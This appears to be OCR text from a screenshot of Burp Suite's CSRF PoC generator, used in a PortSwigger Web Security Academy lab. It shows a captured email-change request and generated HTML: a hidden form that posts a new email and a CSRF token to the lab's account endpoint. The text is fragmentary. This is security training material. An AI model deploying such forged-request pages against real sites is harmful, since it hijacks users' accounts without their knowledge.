 CSRF PoC generator
Request to: https://acee1f281ede2acec045519100e30075.web-security-academy.net
Options
?
Pretty Raw Hex
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=email%40email.com&csrf=
KfUUOzTO2VRirqDGLyOuSnVitAiY57w2
Search...
0 matches
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
KfUUOzTO2VRirqDGLyOuSnVitAi
Y57w2
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acee1f281ede2acec045519100e30075.web-security-academy.net/my-accoun
6 <input type="hidden" name="email" value="email&#64;email&#46;com" />
7 <input type="hidden" name="csrf" value="KfUUOzTO2VRirqDGLyOuSnVitAiY57w2" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close